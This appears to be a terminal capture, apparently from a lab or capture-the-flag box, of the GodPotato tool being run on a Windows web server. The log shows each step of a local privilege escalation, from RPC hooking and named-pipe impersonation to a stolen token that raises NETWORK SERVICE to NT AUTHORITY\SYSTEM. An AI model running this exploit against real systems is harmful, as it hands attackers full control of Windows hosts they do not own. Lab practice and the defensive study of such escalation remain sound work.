 evader@HostEvasion:C:\xampp\htdocs# GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140721948917760
[*] DispatchTable: 0x140721951235248
[*] UseProtseqFunction: 0x140721950612528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\b3ff1379-fae4-455d-824e-5fcbbb0a6686\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c002-1370-ffff-b5e7-a1358a4d3893
[*] DCOM obj OXID: 0x657463b67c589190
[*] DCOM obj OID: 0x4ccf43873770253e
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 512 Token:0x808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2160